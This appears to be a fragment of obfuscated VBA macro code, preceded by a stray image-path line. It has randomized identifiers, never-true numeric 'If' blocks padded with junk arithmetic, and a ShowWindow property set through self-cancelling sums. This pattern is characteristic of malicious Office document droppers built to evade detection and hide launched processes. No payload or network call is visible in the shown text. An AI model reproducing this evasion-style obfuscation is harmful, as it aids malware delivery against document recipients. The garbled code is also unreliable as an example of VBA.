 (General) kQxUwDDB
End If
If 961915380 = 549782895 Then
YAo4_AC = j_oABoA _
+ Int(415886429 * Hex(YAwoQoAc) + IXAcoA _
/ 506623701) + lQAQ1ZQ / CLng(CAQkGBQG) - _
(RUwAA_ - mAAADkA / 568338407 - Tan _
(wCUxQACG) + (aoXXAZ / CSng(aoB1oAAX) + _
997341060 / Sgn(608999665) * (EkCAUA4 + _
CByte(341648115))))
End If
wxoGGBAw. _
ShOwWiNdOw = bAC1AAAD.PZGBAAAU - bAC1AAAD.PZGBAAAU + bAC1AAAD.PZGBAAAU + bAC1AAAD.PZGBAAAU + bAC1AAAD.PZGBAAAU
If 161827820 = 795529409 Then
FU4UwAk = uAQUDD _
+ Int(416134083 * Hex(a1wAAD) + K_cADBA _
/ 892064079) + NQBUXGwQ / CLng(vXZAQA1A) - _
(SAQQ4A - boxAwAA / 388800756 - Tan _
(EBAQBAZx) + (zw1CZAB / CSng(CDQZAcAG) + _
95769530 / Sgn(985645870) * (Vc_ABAB + _
CByte(659097125))))
End If